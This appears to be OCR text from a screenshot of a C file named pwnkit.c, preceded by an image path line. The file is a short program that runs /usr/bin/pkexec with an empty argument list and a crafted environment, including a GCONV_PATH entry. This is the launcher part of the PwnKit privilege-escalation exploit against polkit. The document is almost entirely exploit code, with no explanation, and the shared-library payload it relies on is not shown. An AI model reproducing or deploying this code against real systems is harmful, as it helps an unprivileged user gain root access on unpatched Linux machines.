 pwnkit.c
Users > pwnfunction > Desktop > pwnkit.c > ...
1 #include <unistd.h>
2
3 int main()
4 {
5 char *argv[] = {NULL};
6 char *envp[] = {
7 "pwn",
8 "TERM=..",
9 "PATH=GCONV_PATH=.",
10 "CHARSET=BRUH",
11 NULL};
12
13 execve("/usr/bin/pkexec", argv, envp);
14 return 0;
15 }